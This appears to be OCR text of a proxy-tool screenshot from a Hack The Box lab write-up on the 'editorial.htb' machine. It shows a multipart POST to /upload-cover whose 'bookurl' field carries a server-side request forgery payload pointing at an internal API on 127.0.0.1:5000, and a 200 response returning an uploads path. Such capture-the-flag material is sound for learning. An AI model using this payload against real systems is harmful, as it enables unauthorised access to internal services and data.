 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Type: multipart/form-data;
boundary=---------------------------11871288052085292363748330851
4 Priority: u=0
5 Content-Length: 398
6
7 -----------------------------11871288052085292363748330851
8 Content-Disposition: form-data; name="bookurl"
9
10 http://127.0.0.1:5000/api/latest/metadata/messages/authors
11 -----------------------------11871288052085292363748330851
12 Content-Disposition: form-data; name="bookfile"; filename=""
13 Content-Type: application/octet-stream
14
15
16 -----------------------------11871288052085292363748330851--
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 12 Sep 2024 09:51:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 51
6 Connection: keep-alive
7
8 static/uploads/c32b9a20-3aff-4e12-8b91-7564280de0fa